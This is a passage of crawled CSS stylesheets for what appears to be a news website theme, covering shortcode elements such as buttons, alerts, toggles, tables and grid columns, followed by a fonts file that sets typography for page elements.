	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	border-radius: 50%;
}

.shortcode-content .social-icon:hover i.fa {
	background: #4b4b4b;
}

.shortcode-content .social-icon b {
	color: inherit;
	display: block;
	margin-left: 32px;
	line-height: 130%;
	font-size: 14px;
	margin-top: -2px;
}

.shortcode-content .social-icon span {
	color: inherit;
	display: block;
	margin-left: 32px;
	font-style: normal;
	font-size: 10px;
	line-height: 100%;
	opacity: 0.5;
	filter: alpha(opacity=50);
}



/**/

.shortcode-content .alert-box {
	display: block;
	margin-bottom: 15px;
	background: #df9608;
	color: #fff;
	font-size: 13px;
	text-shadow: 0px 1px 0px rgba(0,0,0,0.2);
	padding: 8px 34px 8px 14px;
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15), 0px 2px 0px rgba(0,0,0,0.07);
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-weight: bold;
	position: relative;
}

.shortcode-content .alert-box i.fa {
	display: inline-block;
	padding-right: 10px;
	float: left;
}

.shortcode-content .alert-box .alert-text {
	display: block;
	overflow: hidden;
	margin-left: 20px;
}

.shortcode-content .alert-box .closebutton {
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	cursor: pointer;
	width: 30px;
	background: url(../images/icon-close.png) no-repeat center;
	text-align: center;
	padding: 3px 0px 12px 0px;
	font-size: 0;
	color: transparent;
	opacity: 0.5;
	filter: alpha(opacity=50);
	text-shadow: none;
}

.shortcode-content .alert-box .closebutton:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}


/**/

.shortcode-content .toggle {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content .toggle > a {
	position: relative;
}

.shortcode-content .toggle > a:before {
	content: '+';
	display: block;
	color: #acacac;
	position: absolute;
	left: 12px;
	top: 6px;
	font-size: 21px;
	font-weight: bold;
	line-height: 100%;
}

.shortcode-content .toggle.active > a:before {
	content: '-';
}

.shortcode-content .toggle > a {
	display: block;
	background: #f2f2f2;
	padding: 9px 14px 9px 34px;
	color: #444444;
	text-shadow: 0px 1px 0px #fff;
	font-family: 'Titillium Web', sans-serif;
	font-size: 14px;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	position: relative;
	border: 1px solid #e6e6e6;
}

.shortcode-content .toggle > a:hover {
	background: #f7f7f7;
}

.shortcode-content .toggle.active > a {
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

.shortcode-content .toggle > div {
	display: none;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-top: 0px;
	padding: 15px;
	padding-bottom: 0px;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
}

.shortcode-content .toggle.active > div {
	display: block;
}


/**/

.shortcode-content ul {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content ul li {
	display: inset;
	margin-bottom: 7px;
	padding-left: 5px;
	margin-left: 16px;
	list-style-type: square;
	position: relative;
}

.shortcode-content ul li.styled {
	list-style-type: none;
}

.shortcode-content ul li.styled i.fa {
	position: absolute;
	color: #232323;
	left: -17px;
	top: 0px;
	cursor: default;
	font-size: 11px;
}

.shortcode-content ol {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content ol li {
	display: inset;
	margin-bottom: 7px;
	padding-left: 5px;
	margin-left: 16px;
	list-style-type: decimal;
	position: relative;
}


/*  */

.shortcode-content a.button i.fa {
	padding-right: 10px;
}

.shortcode-content a.button {
	display: inline-block;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 4px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
	margin-bottom: 15px;
	margin-right: 5px;
	white-space: nowrap;
	transition: margin 0.2s;
	-moz-transition: margin 0.2s;
	-webkit-transition: margin 0.2s;
	-o-transition: margin 0.2s;
}

.shortcode-content a.button:hover {
	box-shadow: inset 0px 0px 20px rgba(255,255,255,0.4);
}

.shortcode-content a.button:active {
	box-shadow: inset 0px 0px 30px rgba(0,0,0,0.04), inset 0px 1px 2px rgba(0,0,0,0.05);
}

.shortcode-content a.button.color-custom {
	background: #458dde;
	color: #fff;
	text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
	border: 0px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.2), inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 1px 0px 1px rgba(255,255,255,0.15);
}

.shortcode-content a.button.color-custom:hover {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 0px 20px rgba(0,0,0,0.05);
}

.shortcode-content a.button.color-custom:active {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 2px 5px rgba(0,0,0,0.14), inset 0px 0px 30px rgba(0,0,0,0.1);
}



.shortcode-content a.button-big i.fa {
	padding-right: 10px;
}

.shortcode-content a.button-big {
	display: inline-block;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 10px 20px;
	font-size: 18px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
	margin-bottom: 15px;
	margin-right: 5px;
	white-space: nowrap;
	transition: margin 0.2s;
	-moz-transition: margin 0.2s;
	-webkit-transition: margin 0.2s;
	-o-transition: margin 0.2s;
}

.shortcode-content a.button-big:hover {
	box-shadow: inset 0px 0px 20px rgba(255,255,255,0.4);
}

.shortcode-content a.button-big:active {
	box-shadow: inset 0px 0px 30px rgba(0,0,0,0.04), inset 0px 1px 2px rgba(0,0,0,0.05);
}

.shortcode-content a.button-big.color-custom {
	background: #458dde;
	color: #fff;
	text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
	border: 0px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.2), inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 1px 0px 1px rgba(255,255,255,0.15);
}

.shortcode-content a.button-big.color-custom:hover {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 0px 20px rgba(0,0,0,0.05);
}

.shortcode-content a.button-big.color-custom:active {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2), inset 0px 2px 5px rgba(0,0,0,0.15), inset 0px 0px 30px rgba(0,0,0,0.1);
}

.shortcode-content table {
	margin-bottom: 15px;
	width: 100%;
	box-shadow: 0px 2px 0px #f2f2f2;
}

.shortcode-content table thead {
	text-align: left;
	background: #264c84;
	color: #fff;
}

.shortcode-content table thead th {
	padding: 8px 10px;
	text-transform: uppercase;
	font-size: 12px;
}

.shortcode-content table tbody {
	border: 1px solid #d7d7d7;
	border-top: 0px;
}

.shortcode-content table tbody tr {
	border-bottom: 1px solid #d7d7d7;
}

.shortcode-content table tbody td {
	padding: 8px 10px;
	font-size: 12px;
}


/*  */

.image-caption {
	display: table;
	text-align: center;
	position: relative;
	margin: 0px auto 15px auto;
}

.image-caption .text-on-image {
	position: absolute;
	z-index: 10;
	background: rgba(0,0,0,0.85);
	color: #f0f0f0;
	padding: 10px 18px;
	font-size: 12px;
	font-weight: bold;
	bottom: 10px;
	right: 10px;
	margin-left: 10px;
}



.team-member {
	display: block;
	text-align: center;
	font-size: 0;
	margin-bottom: 15px;
}

.team-member .member {
	font-size: 12px;
	display: inline-block;
	width: 43%;
	margin: 0px 8px;
	background: #f6f6f6;
	padding: 15px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	text-align: left;
}

.team-member .member:hover {
	background: #f3f3f3;
}

.team-member.single .member {
	width: 60%;
}

.team-member .member .member-photo {
	float: left;
	width: 70px;
}

.team-member .member .member-info {
	display: block;
	margin-left: 75px;
}

.team-member .member .member-info > b {
	display: block;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 1px;
}

.team-member .member .member-info > span {
	display: block;
	padding-bottom: 4px;
	font-size: 11px;
	color: #989898;
}

.team-member .member .member-info > p {
	font-size: 11px;
	margin-bottom: 7px;
}

.team-member .member .member-info > a.link-icon i.fa {
	display: inline-block;
	padding-right: 6px;
}

.team-member .member .member-info > a.link-icon {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
}

.team-member .member .member-info > a.link-icon:hover {
	color: #232323;
	text-decoration: underline;
}





.wp-caption {
	border: 0px;
	padding: 0px;
	position: relative;
}

.wp-caption img {
	max-width: 100%;
}

.shortcode-content .gallery {
	margin-bottom: 15px!important;
}

.shortcode-content .gallery .gallery-item img {
	padding: 2px;
	border: 1px solid #cfcfcf!important;
}

.shortcode-content .gallery.gallery-columns-9 .gallery-icon img,
.shortcode-content .gallery.gallery-columns-7 .gallery-icon img {
	width: 90%;
}

.main-article-content .shortcode-content img {
	max-width: 100%;
	height: auto!important;
}




.paragraph-row {
	display: block;
	clear: both;
	position: relative;
	margin-bottom: 20px;
}

.paragraph-row:after {
	display: block;
	clear: both;
	content: '';
}

.paragraph-row .column12{width:100%;*width:99.94680851063829%;}
.paragraph-row .column11{width:91.48936170212765%;*width:91.43617021276594%;}
.paragraph-row .column10{width:82.97872340425532%;*width:82.92553191489361%;}
.paragraph-row .column9{width:74.46808510638297%;*width:74.41489361702126%;}
.paragraph-row .column8{width:65.95744680851064%;*width:65.90425531914893%;}
.paragraph-row .column7{width:57.44680851063829%;*width:57.39361702127659%;}
.paragraph-row .column6{width:48.93617021276595%;*width:48.88297872340425%;}
.paragraph-row .column5{width:40.42553191489362%;*width:40.37234042553192%;}
.paragraph-row .column4{width:31.914893617021278%;*width:31.861702127659576%;}
.paragraph-row .column3{width:23.404255319148934%;*width:23.351063829787233%;}
.paragraph-row .column2{width:14.893617021276595%;*width:14.840425531914894%;}
.paragraph-row .column1{width:6.382978723404255%;*width:6.329787234042553%;}

.paragraph-row > li,
.paragraph-row > div {
	float: left;
	margin-left: 2.127659574468085%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.paragraph-row > li:first-child,
.paragraph-row > div:first-child {
	margin-left: 0px;
	padding-left: 0px;
}


.wp-caption {
	border: 1px solid #eee;
	padding: 2%;
	padding-bottom: 0;
	max-width: 100%;
	margin-bottom: 15px!important;
	background: #fff;
	text-align: center;
	box-shadow: 0 2px 2px rgba(0,0,0,0.03);
	margin-top: 0px!important;
}

.wp-caption img {
	display: inline-block;
	margin-bottom: 10px;
	max-width: 100%;
	height: auto;
}

.wp-caption .wp-caption-text {
	font-size: 14px!important;
	margin-bottom: 15px!important;
	line-height: 130%!important;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 271
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}
